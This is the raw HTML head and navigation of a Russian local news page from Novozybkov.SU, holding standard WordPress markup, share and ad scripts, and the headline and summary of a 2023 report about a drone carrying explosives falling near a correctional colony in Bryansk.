

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2%D1%81%D1%83-%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B9-%D1%80%D0%B0%D0%B7-%D0%B7%D0%B0-%D1%87%D0%B5%D1%82%D1%8B%D1%80%D0%B5-%D0%B4%D0%BD%D1%8F-%D0%BF%D0%BE%D0%BF%D1%8B%D1%82%D0%B0%D0%BB%D0%B8%D1%81/
body_size: 22178
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>ВСУ второй раз за четыре дня попытались атаковать здание исправительной колонии в Брянске • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d1%80%d0%b0%d0%b7-%d0%b7%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d0%b8%d1%81/" />
<link rel="shortlink" href="https://novozybkov.su/?p=171513" />
<meta name="description" content="Беспилотник «Рубака» был начинён взрывчаткой С-4. По данным SHOT, украинский БПЛА с 5 килограммами взрывчатого вещества и боеприпасом КЗ-3 упал вчера днём." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="ВСУ второй раз за четыре дня попытались атаковать здание исправительной колонии в Брянске" />
<meta property="og:description" content="Беспилотник «Рубака» был начинён взрывчаткой С-4. По данным SHOT, украинский БПЛА с 5 килограммами взрывчатого вещества и боеприпасом КЗ-3 упал вчера днём. В результате всех находившихся в колонии в…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d1%80%d0%b0%d0%b7-%d0%b7%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d0%b8%d1%81/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2023-10-14T08:54:53+00:00" />
<meta property="article:modified_time" content="2023-10-14T08:54:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ВСУ второй раз за четыре дня попытались атаковать здание исправительной колонии в Брянске" />
<meta name="twitter:description" content="Беспилотник «Рубака» был начинён взрывчаткой С-4. По данным SHOT, украинский БПЛА с 5 килограммами взрывчатого вещества и боеприпасом КЗ-3 упал вчера днём. В результате всех находившихся в колонии в…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d1%80%d0%b0%d0%b7-%d0%b7%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d0%b8%d1%81/","url":"https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d1%80%d0%b0%d0%b7-%d0%b7%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d0%b8%d1%81/","name":"ВСУ второй раз за четыре дня попытались атаковать здание исправительной колонии в Брянске • Новозыбков.SU","description":"Беспилотник «Рубака» был начинён взрывчаткой С-4. По данным SHOT, украинский БПЛА с 5 килограммами взрывчатого вещества и боеприпасом КЗ-3 упал вчера днём.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"ВСУ второй раз за четыре дня попытались атаковать здание исправительной колонии в Брянске"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d1%80%d0%b0%d0%b7-%d0%b7%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d0%b8%d1%81/"},"datePublished":"2023-10-14T08:54:53+00:00","dateModified":"2023-10-14T08:54:53+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.11ms meta | 1.10ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d1%80%d0%b0%d0%b7-%d0%b7%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d0%b8%d1%81/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=298313282&#038;current-layout=single%7C%7Cpost%7C%7C171513' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=485264198&#038;current-layout=single%7C%7Cpost%7C%7C171513' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1236796556&#038;current-layout=single%7C%7Cpost%7C%7C171513' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1957972251&amp;current-layout=single%7C%7Cpost%7C%7C171513" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=2047821860&amp;current-layout=single%7C%7Cpost%7C%7C171513" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;ВСУ второй раз за четыре дня попытались атаковать здание исправительной колонии в Брянске&raquo;" href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d1%80%d0%b0%d0%b7-%d0%b7%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d0%b8%d1%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%2581%25d1%2583-%25d0%25b2%25d1%2582%25d0%25be%25d1%2580%25d0%25be%25d0%25b9-%25d1%2580%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2582%25d1%258b%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25bf%25d0%25be%25d0%25bf%25d1%258b%25d1%2582%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%2581%25d1%2583-%25d0%25b2%25d1%2582%25d0%25be%25d1%2580%25d0%25be%25d0%25b9-%25d1%2580%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2582%25d1%258b%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25bf%25d0%25be%25d0%25bf%25d1%258b%25d1%2582%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-171513 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-171513 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
